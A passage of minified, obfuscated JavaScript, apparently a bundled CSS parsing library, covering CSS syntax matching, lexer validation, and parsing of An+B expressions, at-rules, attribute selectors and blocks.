n=t[e(3173)]||1;n<=t[e(1306)];n++)t[e(2055)]&&r!==Dr&&(r=Br({type:e(2769),syntax:t},r,qr)),r=Br(o,Br(Dr,Dr,r),qr);if(0===t[e(3173)])r=Br(Dr,Dr,r);else for(let n=0;n<t[e(3173)]-1;n++)t[e(2055)]&&r!==Dr&&(r=Br({type:e(2769),syntax:t},r,qr)),r=Br(o,r,qr);return r}(e);case n(3143):{const t=Qr(e[n(2128)]),r=Qr(Xr([Xr([{type:n(2719),name:n(577)},{type:n(2353),name:n(2972)}]),Xr([{type:n(2353),name:n(2972)},Xr([{type:n(3380),comma:!1,min:0,max:0,term:Xr([{type:n(2719),name:n(3494)},{type:n(2353),name:n(2972)}])},{type:n(3380),comma:!1,min:0,max:0,term:Xr([{type:n(2719),name:"or"},{type:n(2353),name:n(2972)}])}],"|")])],"|")),o=Qr(Xr([{type:n(2353),name:n(3422)},Xr([{type:n(1579),value:"("},{type:n(2353),name:n(2039)},{type:n(1579),value:")"}]),{type:n(2353),name:n(780)}],"|"));return Gr(o,{"!term":t,"!self":r}),Gr(r,{"!boolean-group":o}),r}case n(2353):case n(923):return{type:e[n(3153)],name:e[n(3686)],syntax:e};case n(2719):return{type:e[n(3153)],name:e[n(3686)][n(3042)](),syntax:e};case n(606):return{type:e[n(3153)],name:"@"+e[n(3686)][n(3042)](),syntax:e};case n(1833):return{type:e[n(3153)],name:e[n(3686)][n(3042)]()+"(",syntax:e};case n(1584):return 3===e[n(1444)][n(3677)]?{type:n(1579),value:e[n(1444)][n(2509)](1),syntax:e}:{type:e[n(3153)],value:e[n(1444)][n(2927)](1,e[n(1444)][n(3677)]-2)[n(3673)](/\\'/g,"'"),syntax:e};case n(1579):return{type:e[n(3153)],value:e[n(1444)],syntax:e};case n(2769):return{type:e[n(3153)],syntax:e};default:throw new Error(n(3150),e[n(3153)])}}function Kr(e,n){const r=t;return r(1497)==typeof e&&(e=Fr(e)),{type:r(1400),match:Qr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(678)],to=t(2651);let eo=0;function no(e,n){const r=t;if(e[r(3677)]!==n[r(3677)])return!1;for(let t=0;t<e[r(3677)];t++){const o=n[r(478)](t);let i=e[r(478)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function ro(e){const n=t;return null===e||e[n(3153)]===ge||e[n(3153)]===ne||e[n(3153)]===ye||e[n(3153)]===be||e[n(3153)]===xe||function(t){const e=n;return t[e(3153)]===ae&&"?"!==t[e(1444)]}(e)}function oo(e){const n=t;return null===e||e[n(3153)]===ve||e[n(3153)]===we||e[n(3153)]===ke||e[n(3153)]===ae&&"/"===e[n(1444)]}function io(e,n,r){const o=t,i=function(t,e,n){const r=a1y;function o(){const e=a1y;do{w++,b=w<t[e(3677)]?t[w]:null}while(null!==b&&(b[e(3153)]===de||b[e(3153)]===Ae))}function i(e){const n=w+e;return n<t[a1y(3677)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1y(1122)],token:b,prev:v},o(),f=null,w>y&&(y=w)}function u(){const t=a1y;v=2===v[t(3153)]?v[t(1511)]:{type:3,syntax:d[t(1122)],token:v[t(1084)],prev:v},d=d[t(1511)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(3153)]){case r(2651):if(null===h){if(null!==b&&(w!==t[r(3677)]-1||"\\0"!==b[r(1444)]&&"\\9"!==b[r(1444)])){e=qr;break}g=to;break}if((e=h[r(1814)])===Vr){if(h[r(2042)]===v){e=qr;break}e=Dr}for(;h[r(2506)]!==d;)u();h=h[r(1511)];break;case r(3058):if(null!==f&&!1!==f)(null===m||w>m[r(1039)])&&(m=f,f=!1);else if(null===m){g=r(3058);break}e=m[r(1814)],h=m[r(2561)],d=m[r(2506)],v=m[r(2042)],w=m[r(1039)],b=w<t[r(3677)]?t[w]:null,m=m[r(1511)];break;case r(1400):e=e[r(3547)];break;case"If":e[r(1416)]!==qr&&c(e[r(1416)]),e[r(2418)]!==Dr&&a(e[r(2418)]),e=e[r(3547)];break;case r(762):e={type:r(1565),syntax:e,index:0,mask:0};break;case r(1565):{const t=e[r(1122)][r(2245)];if(e[r(3311)]===t[r(3677)]){if(0===e[r(3577)]||e[r(1122)][r(3099)]){e=qr;break}e=Dr;break}if(e[r(3577)]===(1<<t[r(3677)])-1){e=Dr;break}for(;e[r(3311)]<t[r(3677)];e[r(3311)]++){const n=1<<e[r(3311)];if(!(e[r(3577)]&n)){c(e),a({type:r(943),syntax:e[r(1122)],mask:e[r(3577)]|n}),e=t[e[r(3311)]++];break}}break}case r(943):e={type:r(1565),syntax:e[r(1122)],index:0,mask:e[r(3577)]};break;case r(3567):if(null!==b){let t=b[r(1444)][r(3042)]();if(-1!==t[r(1822)]("\\")&&(t=t[r(3673)](/\\[09].*$/,"")),$r[r(855)](e[r(1349)],t)){e=e[r(1349)][t];break}}e=qr;break;case r(3652):{const t=null!==d?d[r(2306)]:null,n=w+Math[r(904)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Dr}else e=qr;break}case r(2353):case r(923):{const t=r(2353)===e[r(3153)]?r(3623):r(580),o=$r[r(855)](n,t)?n[t][e[r(3686)]]:null;if(!o||!o[r(3547)])throw new Error(r(2689)+(r(2353)===e[r(3153)]?"<"+e[r(3686)]+">":"<'"+e[r(3686)]+"'>"));if(!1!==f&&null!==b&&r(2353)===e[r(3153)]&&(r(3595)===e[r(3686)]&&b[r(3153)]===ee||r(3677)===e[r(3686)]&&"0"===b[r(1444)])){null===f&&(f=s(e,m)),e=qr;break}d={syntax:e[r(1122)],opts:e[r(1122)][r(2306)]||null!==d&&d[r(2306)]||null,prev:d},v={type:2,syntax:e[r(1122)],token:v[r(1084)],prev:v},e=o[r(2224)]||o[r(3547)];break}case r(2719):{const t=e[r(3686)];if(null!==b){let n=b[r(1444)];if(-1!==n[r(1822)]("\\")&&(n=n[r(3673)](/\\[09].*$/,"")),no(n,t)){l(),e=Dr;break}}e=qr;break}case r(606):case r(1833):if(null!==b&&no(b[r(1444)],e[r(3686)])){l(),e=Dr;break}e=qr;break;case r(1579):if(null!==b&&b[r(1444)]===e[r(1444)]){l(),e=Dr;break}e=qr;break;case r(2769):null!==b&&b[r(3153)]===ge?ro(v[r(1084)])?e=qr:(l(),e=oo(b)?qr:Dr):e=ro(v[r(1084)])||oo(b)?Dr:qr;break;case r(1584):let o="",p=w;for(;p<t[r(3677)]&&o[r(3677)]<e[r(1444)][r(3677)];p++)o+=t[p][r(1444)];if(no(o,e[r(1444)])){for(;w<p;)l();e=Dr}else e=qr;break;default:throw new Error(r(2968)+e[r(3153)])}switch(eo+=p,g){case null:console[r(1278)](r(796)),g=r(3306),v=null;break;case to:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===i[o(3547)])return i;let s=i[o(3547)],a=i[o(3547)]={syntax:n[o(1122)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(1511)],i[e(1511)]=n,n=i,i=r;return n}(s)[o(1511)];null!==s;){switch(s[o(3153)]){case 2:a[o(3547)][o(2499)](a={syntax:s[o(1122)],match:[]}),c[o(2499)](a);break;case 3:c[o(3471)](),a=c[c[o(3677)]-1];break;default:a[o(3547)][o(2499)]({syntax:s[o(1122)]||null,token:s[o(1084)][o(1444)],node:s[o(1084)][o(3573)]})}s=s[o(1511)]}return i}function so(e){const n=t;function r(t){const e=a1y;return null!==t&&(e(2353)===t[e(3153)]||e(923)===t[e(3153)]||e(2719)===t[e(3153)])}let o=null;return null!==this[n(3556)]&&function t(i){const s=n;if(Array[s(2457)](i[s(3547)])){for(let e=0;e<i[s(3547)][s(3677)];e++)if(t(i[s(3547)][e]))return r(i[s(1122)])&&o[s(3208)](i[s(1122)]),!0}else if(i[s(3573)]===e)return o=r(i[s(1122)])?[i[s(1122)]]:[],!0;return!1}(this[n(3556)]),o}function ao(e,n){const r=t;return uo(this,e,(t=>r(2353)===t[r(3153)]&&t[r(3686)]===n))}function co(e,n){const r=t;return uo(this,e,(t=>r(923)===t[r(3153)]&&t[r(3686)]===n))}function lo(e){const n=t;return uo(this,e,(t=>n(2719)===t[n(3153)]))}function uo(e,n,r){const o=t,i=so[o(855)](e,n);return null!==i&&i[o(1791)](r)}function ho(e){const n=t;return n(3573)in e?e[n(3573)]:ho(e[n(3547)][0])}function mo(e){const n=t;return n(3573)in e?e[n(3573)]:mo(e[n(3547)][e[n(3547)][n(3677)]-1])}function fo(e,n,r,o,i){const s=t,a=[];return null!==r[s(3556)]&&function t(r){const c=s;if(null!==r[c(1122)]&&r[c(1122)][c(3153)]===o&&r[c(1122)][c(3686)]===i){const t=ho(r),o=mo(r);e[c(1122)][c(2853)](n,(function(e,n,r){const i=c;if(e===t){const t=new ln;do{if(t[i(1519)](n[i(1045)]),n[i(1045)]===o)break;n=n[i(2594)]}while(null!==n);a[i(2499)]({parent:r,nodes:t})}}))}Array[c(2457)](r[c(3547)])&&r[c(3547)][c(3322)](t)}(r[s(3556)]),a}const{hasOwnProperty:po}=Object[t(678)];function go(e){const n=t;return n(2444)==typeof e&&isFinite(e)&&Math[n(904)](e)===e&&e>=0}function bo(e){const n=t;return Boolean(e)&&go(e[n(1876)])&&go(e[n(581)])&&go(e[n(1893)])}function wo(t,e){return function(n,r){const o=a1y;if(!n||n[o(2885)]!==Object)return r(n,o(2024));for(let i in n){let s=!0;if(!1!==po[o(855)](n,i)){if(o(3153)===i)n[o(3153)]!==t&&r(n,o(3297)+n[o(3153)]+o(1086)+t+"`");else if(o(2388)===i){if(null===n[o(2388)])continue;if(n[o(2388)]&&n[o(2388)][o(2885)]===Object)if(o(1497)!=typeof n[o(2388)][o(3442)])i+=o(3690);else if(bo(n[o(2388)][o(3515)])){if(bo(n[o(2388)][o(3367)]))continue;i+=o(2451)}else i+=o(3233);s=!1}else if(e[o(1310)](i)){s=!1;for(let t=0;!s&&t<e[i][o(3677)];t++){const r=e[i][t];switch(r){case String:s=o(1497)==typeof n[i];break;case Boolean:s=o(2485)==typeof n[i];break;case null:s=null===n[i];break;default:o(1497)==typeof r?s=n[i]&&n[i][o(3153)]===r:Array[o(2457)](r)&&(s=n[i]instanceof ln)}}}else r(n,o(2290)+i+o(1549)+t+o(752));s||r(n,o(2380)+t+"."+i+"`")}}for(const i in e)po[o(855)](e,i)&&!1===po[o(855)](n,i)&&r(n,o(3335)+t+"."+i+o(2004))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(3677)];t++){const i=e[t];if(i===String||i===Boolean)o[r(2499)](i[r(3686)][r(3042)]());else if(null===i)o[r(2499)](r(1804));else if(r(1497)==typeof i)o[r(2499)](i);else{if(!Array[r(2457)](i))throw new Error(r(1345)+i+r(845)+n+r(1608));o[r(2499)](r(2044)+(yo(i,n)||r(1431))+">")}}return o[r(2375)](r(2043))}function vo(e,n){const r=t,o=n[r(1219)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===po[r(855)](o,t))continue;const n=i[t]=Array[r(2457)](o[t])?o[t][r(2692)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:wo(e,i)}}function xo(e,n,r){const o=t,i={};for(const t in e)e[t][o(1122)]&&(i[t]=r?e[t][o(1122)]:Ln(e[t][o(1122)],{compact:n}));return i}function ko(e,n,r){const o=t,i={};for(const[t,s]of Object[o(2097)](e))i[t]={prelude:s[o(1387)]&&(r?s[o(1387)][o(1122)]:Ln(s[o(1387)][o(1122)],{compact:n})),descriptors:s[o(3350)]&&xo(s[o(3350)],n,r)};return i}function Ao(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _o(e,n,r,o){const i=t,s=function(t,e){const n=a1y;return n(1497)==typeof t?function(t){const e=n,r=[];return an(t,((n,o,i)=>r[e(2499)]({type:n,value:t[e(2692)](o,i),node:null}))),r}(t):e[n(2416)](t,Rr)}(r,e[i(1122)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3677)];n++)if(e(2308)===t[n][e(1444)][e(3042)]())return!0;return!1}(s)?Ao(null,new Error(i(3457))):(o&&(a=io(s,e[i(2281)],e)),o&&a[i(3547)]||(a=io(s,n[i(3547)],e),a[i(3547)])?Ao(a[i(3547)],null,a[i(3220)]):Ao(null,new Rn(a[i(3085)],n[i(1122)],r,a),a[i(3220)]))}class So{constructor(e,r,o){const i=t;if(this[i(933)]=Gn,this[i(1122)]=r,this[i(1556)]=!1,this[i(1981)]={...n},this[i(1847)]=Object[i(931)](null),this[i(580)]=Object[i(931)](null),this[i(3623)]=Object[i(931)](null),this[i(1219)]=o||function(t){const e=i,n={};if(t[e(3573)])for(const r in t[e(3573)])if(po[e(855)](t[e(3573)],r)){const o=t[e(3573)][r];if(!o[e(1219)])throw new Error(e(1244)+r+e(1405));n[r]=vo(r,o)}return n}(e),e){if(e[i(933)]&&(this[i(933)]=e[i(933)]),e[i(1981)])for(const t of Object[i(1615)](n))Array[i(2457)](e[i(1981)][t])&&(this[i(1981)][t]=e[i(1981)][t]);if(e[i(3623)])for(const[t,n]of Object[i(2097)](e[i(3623)]))this[i(1637)](t,n);if(e[i(1556)]){this[i(1556)]=!0;for(const[t,e]of Object[i(2097)]((s=this[i(1981)],{...br,...wr,...yr(s)})))this[i(1637)](t,e)}if(e[i(1847)])for(const[t,n]of Object[i(2097)](e[i(1847)]))this[i(3115)](t,n);if(e[i(580)])for(const[t,n]of Object[i(2097)](e[i(580)]))this[i(2276)](t,n)}var s;this[i(2281)]=Kr(this[i(933)][i(2375)](i(3530)))}[t(510)](e){const n=t;function r(t,e){i[a1y(2499)]({node:t,message:e})}const o=this[n(1219)],i=[];return this[n(1122)][n(2853)](e,(function(t){const e=n;o[e(1310)](t[e(3153)])?o[t[e(3153)]][e(898)](t,r):r(t,e(891)+t[e(3153)]+"`")})),!!i[n(3677)]&&i}[t(1456)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(1497)==typeof e||e&&i(1497)==typeof e[i(3153)],syntax:null,match:null,matchRef:null};return i(1825)==typeof e?a[i(3547)]=Kr(e,s):(i(1497)==typeof e?Object[i(2189)](a,i(1122),{get:()=>(Object[i(2189)](a,i(1122),{value:Fr(e)}),a[i(1122)])}):a[i(1122)]=e,Object[i(2189)](a,i(3547),{get:()=>(Object[i(2189)](a,i(3547),{value:Kr(a[i(1122)],s)}),a[i(3547)])}),i(923)===n&&Object[i(2189)](a,i(2224),{get(){const t=i,e=a[t(1122)],n=function(e){const n=t,r=e[n(2245)][0];return!1===e[n(1701)]&&1===e[n(2245)][n(3677)]&&n(3380)===r[n(3153)]&&!0===r[n(2055)]}(e)?Kr({...e,terms:[e[t(2245)][0][t(2128)]]},s):null;return Object[t(2189)](a,t(2224),{value:n}),n}})),a}[t(3115)](e,n){const r=t;n&&(this[r(1847)][e]={type:r(716),name:e,prelude:n[r(1387)]?this[r(1456)](n[r(1387)],r(2744),e):null,descriptors:n[r(3350)]?Object[r(1615)](n[r(3350)])[r(544)](((t,o)=>(t[o]=this[r(1456)](n[r(3350)][o],r(3174),o,e),t)),Object[r(931)](null)):null})}[t(2276)](e,n){const r=t;n&&(this[r(580)][e]=this[r(1456)](n,r(923),e))}[t(1637)](e,n){const r=t;n&&(this[r(3623)][e]=this[r(1456)](n,r(2353),e))}[t(1264)](e){const n=t;if(!this[n(2816)](e))return new Hn(n(641),"@"+e)}[t(1753)](e,n){const r=t,o=this[r(1264)](e);if(o)return o;const i=this[r(2816)](e);return!i[r(1387)]&&n?new SyntaxError(r(1213)+e+r(815)):!i[r(1387)]||n||_o(this,i[r(1387)],"",!1)[r(3556)]?void 0:new SyntaxError(r(1213)+e+r(3271))}[t(1585)](e,n){const r=t,o=this[r(1264)](e);if(o)return o;const i=this[r(2816)](e),s=Bn(n);return i[r(3350)]?i[r(3350)][s[r(3686)]]||i[r(3350)][s[r(1105)]]?void 0:new Hn(r(730),n):new SyntaxError(r(1213)+e+r(3407))}[t(2420)](e){const n=t;if(!this[n(694)](e))return new Hn(n(768),e)}[t(3398)](e,n){const r=t,o=this[r(1753)](e,n);if(o)return Ao(null,o);const i=this[r(2816)](e);return i[r(1387)]?_o(this,i[r(1387)],n||"",!1):Ao(null,null)}[t(3621)](e,n,r){const o=t,i=this[o(1585)](e,n);if(i)return Ao(null,i);const s=this[o(2816)](e),a=Bn(n);return _o(this,s[o(3350)][a[o(3686)]]||s[o(3350)][a[o(1105)]],r,!1)}[t(2597)](e){const n=t;return n(609)!==e[n(3153)]?Ao(null,new Error(n(525))):this[n(2771)](e[n(3327)],e[n(1444)])}[t(2771)](e,n){const r=t;if(Jn(e)[r(809)])return Ao(null,new Error(r(2410)));const o=this[r(2420)](e);return o?Ao(null,o):_o(this,this[r(694)](e),n,!0)}[t(2159)](e,n){const r=t,o=this[r(1053)](e);return o?_o(this,o,n,!1):Ao(null,new Hn(r(3666),e))}[t(3547)](e,n){const r=t;return r(1497)==typeof e||e&&e[r(3153)]?(r(1497)!=typeof e&&e[r(3547)]||(e=this[r(1456)](e,r(2353),r(714))),_o(this,e,n,!1)):Ao(null,new Hn(r(1003)))}[t(505)](e,n,r,o){return fo(this,n,this[t(2771)](e,n),r,o)}[t(1787)](e,n,r){const o=t;return fo(this,e[o(1444)],this[o(2597)](e),n,r)}[t(825)](e,n,r){const o=t,i=[];return this[o(1122)][o(2853)](e,{visit:o(609),enter:t=>{const e=o;i[e(2499)][e(2849)](i,this[e(1787)](t,n,r))}}),i}[t(2816)](e,n=!0){const r=t,o=Bn(e);return(o[r(627)]&&n?this[r(1847)][o[r(3686)]]||this[r(1847)][o[r(1105)]]:this[r(1847)][o[r(3686)]])||null}[t(846)](e,n=!0){const r=t,o=this[r(2816)](e,n);return o&&o[r(1387)]||null}[t(2524)](e,n){const r=t;return this[r(1847)][r(1310)](e)&&this[r(1847)][r(2726)]&&this[r(1847)][e][r(2726)][n]||null}[t(694)](e,n=!0){const r=t,o=Jn(e);return(o[r(627)]&&n?this[r(580)][o[r(3686)]]||this[r(580)][o[r(1105)]]:this[r(580)][o[r(3686)]])||null}[t(1053)](e){const n=t;return hasOwnProperty[n(855)](this[n(3623)],e)?this[n(3623)][e]:null}[t(650)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1y;if(a[l(2534)](e))return a[l(1274)](e);a[l(1222)](e,!1),null!==c[l(1122)]&&function(c,u,d){const h=l;let m=Hr,f=Hr;if(m=function(c){const u=l;if(u(2353)!==c[u(3153)]&&u(923)!==c[u(3153)])return;const d=u(2353)===c[u(3153)]?t[u(3623)]:t[u(580)],h=u(2353)===c[u(3153)]?i:s;hasOwnProperty[u(855)](d,c[u(3686)])?r(t,c[u(3686)],h,d[c[u(3686)]])&&(o[u(2499)](n(e,a===i)+u(1277)+n(c[u(3686)],u(2353)===c[u(3153)])),a[u(1222)](e,!0)):(o[u(2499)](n(e,a===i)+u(632)+n(c[u(3686)],u(2353)===c[u(3153)])),a[u(1222)](e,!0))},m===Hr&&f===Hr)throw new Error(h(1982));!function t(e){const n=h;switch(m[n(855)](d,e),e[n(3153)]){case n(2107):e[n(2245)][n(3322)](t);break;case n(3380):case n(3143):t(e[n(2128)]);break;case n(2353):case n(923):case n(2719):case n(606):case n(1833):case n(1584):case n(1579):case n(2769):break;default:throw new Error(n(1439)+e[n(3153)])}f[n(855)](d,e)}(c)}(c[l(1122)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(3623)])r(this,t,i,this[e(3623)][t]);for(const t in this[e(580)])r(this,t,s,this[e(580)][t]);const a=[...i[e(1615)]()][e(766)]((t=>i[e(1274)](t))),c=[...s[e(1615)]()][e(766)]((t=>s[e(1274)](t)));return a[e(3677)]||c[e(3677)]?{errors:o,types:a,properties:c}:null}[t(474)](e,n){const r=t;return{generic:this[r(1556)],cssWideKeywords:this[r(933)],units:this[r(1981)],types:xo(this[r(3623)],!n,e),properties:xo(this[r(580)],!n,e),atrules:ko(this[r(1847)],!n,e)}}[t(3338)](){const e=t;return JSON[e(1587)](this[e(474)]())}}function zo(e,n){const r=t;return r(1497)==typeof n&&/^\s*\|/[r(1573)](n)?r(1497)==typeof e?e+n:n[r(3673)](/^\s*\|\s*/,""):n||null}function Eo(e,n){const r=t,o=Object[r(931)](null);for(const[t,i]of Object[r(2097)](e))if(i){o[t]={};for(const e of Object[r(1615)](i))n[r(1137)](e)&&(o[t][e]=i[e])}return o}function Mo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(2097)](n))switch(t){case r(1556):o[t]=Boolean(i);break;case r(933):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(1981):o[t]={...e[t]};for(const[e,n]of Object[r(2097)](i))o[t][e]=Array[r(2457)](n)?n:[];break;case r(1847):o[t]={...e[t]};for(const[e,n]of Object[r(2097)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(1387)]||null,descriptors:{...i[r(3350)]}};if(n){s[r(1387)]=n[r(1387)]?zo(s[r(1387)],n[r(1387)]):s[r(1387)]||null;for(const[t,e]of Object[r(2097)](n[r(3350)]||{}))s[r(3350)][t]=e?zo(s[r(3350)][t],e):null;Object[r(1615)](s[r(3350)])[r(3677)]||(s[r(3350)]=null)}}break;case r(3623):case r(580):o[t]={...e[t]};for(const[e,n]of Object[r(2097)](i))o[t][e]=zo(o[t][e],n);break;case r(2535):case r(1323):o[t]={...e[t]};for(const[e,n]of Object[r(2097)](i))o[t][e]={...o[t][e],...n};break;case r(2700):o[t]={...e[t],...i};break;case r(2091):case r(849):o[t]={...e[t],...Eo(i,[r(2898)])};break;case r(3573):o[t]={...e[t],...Eo(i,[r(3686),r(1219),r(2898),r(2416),r(1309)])}}return o}const To=43,Po=45,No=110,Co=!0,Uo=!1;function Wo(e,n){const r=t;let o=this[r(1409)]+e;const i=this[r(478)](o);for(i!==To&&i!==Po||(n&&this[r(821)](r(2032)),o++);o<this[r(3154)];o++)Se(this[r(478)](o))||this[r(821)](r(1176),o)}function Io(e){return Wo[t(855)](this,0,e)}function Lo(e,n){const r=t;if(!this[r(664)](this[r(1409)]+e,n)){let t="";switch(n){case No:t=r(3333);break;case Po:t=r(3444)}this[r(821)](t,this[r(1409)]+e)}}function jo(){const e=t;let n=0,r=0,o=this[e(2359)];for(;o===de||o===Ae;)o=this[e(1369)](++n);if(o!==ce){if(!this[e(1704)](To,n)&&!this[e(1704)](Po,n))return null;r=this[e(1704)](To,n)?To:Po;do{o=this[e(1369)](++n)}while(o===de||o===Ae);o!==ce&&(this[e(2578)](n),Io[e(855)](this,Co))}return n>0&&this[e(2578)](n),0===r&&(o=this[e(478)](this[e(1409)]),o!==To&&o!==Po&&this[e(821)](e(1666))),Io[e(855)](this,0!==r),r===Po?"-"+this[e(1229)](ce):this[e(1229)](ce)}const Oo=t(2288),Fo={a:[String,null],b:[String,null]};function Ho(){const e=t,n=this[e(1409)];let r=null,o=null;if(this[e(2359)]===ce)Io[e(855)](this,Uo),o=this[e(1229)](ce);else if(this[e(2359)]===ee&&this[e(664)](this[e(1409)],Po))switch(r="-1",Lo[e(855)](this,1,No),this[e(3154)]-this[e(1409)]){case 2:this[e(2594)](),o=jo[e(855)](this);break;case 3:Lo[e(855)](this,2,Po),this[e(2594)](),this[e(2260)](),Io[e(855)](this,Co),o="-"+this[e(1229)](ce);break;default:Lo[e(855)](this,2,Po),Wo[e(855)](this,3,Co),this[e(2594)](),o=this[e(662)](n+2)}else if(this[e(2359)]===ee||this[e(1704)](To)&&this[e(1369)](1)===ee){let t=0;switch(r="1",this[e(1704)](To)&&(t=1,this[e(2594)]()),Lo[e(855)](this,0,No),this[e(3154)]-this[e(1409)]){case 1:this[e(2594)](),o=jo[e(855)](this);break;case 2:Lo[e(855)](this,1,Po),this[e(2594)](),this[e(2260)](),Io[e(855)](this,Co),o="-"+this[e(1229)](ce);break;default:Lo[e(855)](this,1,Po),Wo[e(855)](this,2,Co),this[e(2594)](),o=this[e(662)](n+t+1)}}else if(this[e(2359)]===ue){const t=this[e(478)](this[e(1409)]),i=t===To||t===Po;let s=this[e(1409)]+i;for(;s<this[e(3154)]&&Se(this[e(478)](s));s++);s===this[e(1409)]+i&&this[e(821)](e(1176),this[e(1409)]+i),Lo[e(855)](this,s-this[e(1409)],No),r=this[e(2847)](n,s),s+1===this[e(3154)]?(this[e(2594)](),o=jo[e(855)](this)):(Lo[e(855)](this,s-this[e(1409)]+1,Po),s+2===this[e(3154)]?(this[e(2594)](),this[e(2260)](),Io[e(855)](this,Co),o="-"+this[e(1229)](ce)):(Wo[e(855)](this,s-this[e(1409)]+2,Co),this[e(2594)](),o=this[e(662)](s+1)))}else this[e(821)]();return null!==r&&r[e(478)](0)===To&&(r=r[e(2927)](1)),null!==o&&o[e(478)](0)===To&&(o=o[e(2927)](1)),{type:e(2288),loc:this[e(649)](n,this[e(1409)]),a:r,b:o}}function Ro(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(644)](t+r)}else this[n(644)](t)}else this[n(644)](e.b)}function Do(){const e=t;return this[e(2501)](this[e(1071)],!0)}function qo(){const e=t;for(let t,n=1;t=this[e(1369)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const Vo=t(716),Bo=t(2091),Jo={name:String,prelude:[t(2744),t(2501),null],block:[t(2289),null]};function Zo(e=!1){const n=t,r=this[n(1409)];let o,i,s=null,a=null;switch(this[n(2716)](re),o=this[n(662)](r+1),i=o[n(3042)](),this[n(2260)](),!1===this[n(2615)]&&this[n(2359)]!==xe&&this[n(2359)]!==pe&&(s=this[n(1687)]?this[n(2806)](this[n(2744)][n(983)](this,o,e),Do):Do[n(855)](this,this[n(1039)]),this[n(2260)]()),this[n(2359)]){case pe:this[n(2594)]();break;case xe:a=hasOwnProperty[n(855)](this[n(2091)],i)&&n(1825)==typeof this[n(2091)][i][n(1383)]?this[n(2091)][i][n(1383)][n(855)](this,e):this[n(2289)](qo[n(855)](this))}return{type:n(716),loc:this[n(649)](r,this[n(1409)]),name:o,prelude:s,block:a}}function Xo(e){const n=t;this[n(1084)](re,"@"+e[n(3686)]),null!==e[n(1387)]&&this[n(3573)](e[n(1387)]),e[n(1383)]?this[n(3573)](e[n(1383)]):this[n(1084)](pe,";")}const Go=t(2744),Yo=t(2811),Qo={children:[[]]};function Ko(e){const n=t;let r=null;return null!==e&&(e=e[n(3042)]()),this[n(2260)](),r=hasOwnProperty[n(855)](this[n(2091)],e)&&n(1825)==typeof this[n(2091)][e][n(1387)]?this[n(2091)][e][n(1387)][n(855)](this):this[n(2650)](this[n(2535)][n(2744)]),this[n(2260)](),!0!==this[n(2615)]&&this[n(2359)]!==xe&&this[n(2359)]!==pe&&this[n(821)](n(2564)),{type:n(2744),loc:this[n(2901)](r),children:r}}function $o(e){this[t(1970)](e)}const ti=36,ei=42,ni=61,ri=94,oi=124,ii=126;function si(){const e=t;this[e(2615)]&&this[e(821)](e(1880));const n=this[e(1409)];let r=!1;return this[e(1704)](ei)?(r=!0,this[e(2594)]()):this[e(1704)](oi)||this[e(2716)](ee),this[e(1704)](oi)?this[e(478)](this[e(1409)]+1)!==ni?(this[e(2594)](),this[e(2716)](ee)):r&&this[e(821)](e(977),this[e(3154)]):r&&this[e(821)](e(3564)),{type:e(3405),loc:this[e(649)](n,this[e(1409)]),name:this[e(662)](n)}}function ai(){const e=t,n=this[e(1409)],r=this[e(478)](n);return r!==ni&&r!==ii&&r!==ri&&r!==ti&&r!==ei&&r!==oi&&this[e(821)](e(2764)),this[e(2594)](),r!==ni&&(this[e(1704)](ni)||this[e(821)](e(2497)),this[e(2594)]()),this[e(662)](n)}const ci=t(2823),li={name:t(3405),matcher:[String,null],value:[t(1584),t(3405),null],flags:[String,null]};function ui(){const e=t,n=this[e(1409)];let r,o=null,i=null,s=null;return this[e(2716)](be),this[e(2260)](),r=si[e(855)](this),this[e(2260)](),this[e(2359)]!==we&&(this[e(2359)]!==ee&&(o=ai[e(855)](this),this[e(2260)](),i=this[e(2359)]===ie?this[e(1584)]():this[e(3405)](),this[e(2260)]()),this[e(2359)]===ee&&(s=this[e(1229)](ee),this[e(2260)]())),this[e(2716)](we),{type:e(2823),loc:this[e(649)](n,this[e(1409)]),name:r,matcher:o,value:i,flags:s}}function di(e){const n=t;this[n(1084)](ae,"["),this[n(3573)](e[n(3686)]),null!==e[n(3551)]&&(this[n(644)](e[n(3551)]),this[n(3573)](e[n(1444)])),null!==e[n(1838)]&&this[n(1084)](ee,e[n(1838)]),this[n(1084)](ae,"]")}const hi=38;function mi(){return this[t(2501)](null,!0)}function fi(){const e=t;return this[e(2806)](this[e(2613)],mi)}function pi(){const e=t;return this[e(2501)](this[e(3726)],!0)}function gi(){const e=t;if(this[e(2359)]===pe)return pi[e(855)](this,this[e(1039)]);const n=this[e(2806)](this[e(609)],pi);return this[e(2359)]===pe&&this[e(2594)](),n}const bi=t(2289),wi=t(1383),yi={children:[[t(716),t(2613),t(609)]]};function vi(e){const n=t,r=e?gi:fi,o=this[n(1409)];let i=this[n(1959)]();this[n(2716)](xe);t:for(;!this[n(2615)];)switch(this[n(2359)]){case ke:break t;case de:case Ae:this[n(2594)]();break;case 